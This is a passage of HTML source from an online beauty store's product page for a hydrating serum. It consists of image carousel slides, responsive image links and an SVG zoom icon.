//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4928_a77928b1-2b3f-4943-890b-eb3ca18b593c.jpg?v=1686949108&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30410436083881">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18226288165033__main-30410436116649"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18226288165033__main-30410436116649"
            data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5003663003663004; --preview-ratio: 1.5003663003663004;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4920_1bd6b16f-1dd2-46e9-8308-dc50b0585ffa.jpg?v=1686949108&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30410436116649">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18226288165033__main-30410436149417"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18226288165033__main-30410436149417"
            data-alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5003663003663004; --preview-ratio: 1.5003663003663004;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1946" alt="Rejuvalift 4D- Super Hydrating Serum - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/files/web_PaulMazzapica_r1_03C_4916_874688da-a092-41c9-8b86-2924874d07ca.jpg?v=1686949108&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30410436149417">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18226288165033__main-30410459316393"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18226288165033__main-30410459316393"
            data-alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5003663003663004; --preview-ratio: 1.5003663003663004;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1946" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18226288165033__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1946" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/products/4d_3.png?v=1686949461&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="30410459316393">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18226288165033__main-30410503356585"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18226288165033__main-30410503356585"
            data-alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5003663003663004; --preview-ratio: 1.5003663003663004;"
>
  
  <noscript><div class="product__media media">
        <img src="//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1946" alt="Rejuvalift 4D Super Hydrating Serum Special Offer - Rejuvalift Beauty" srcset="//rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=246 246w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=493 493w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=600 600w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=713 713w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=823 823w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=990 990w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1100 1100w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1206 1206w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1346 1346w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1426 1426w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1646 1646w, //rejuvaliftbeauty.com/cdn/shop/products/4d_1.png?v=1686950159&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

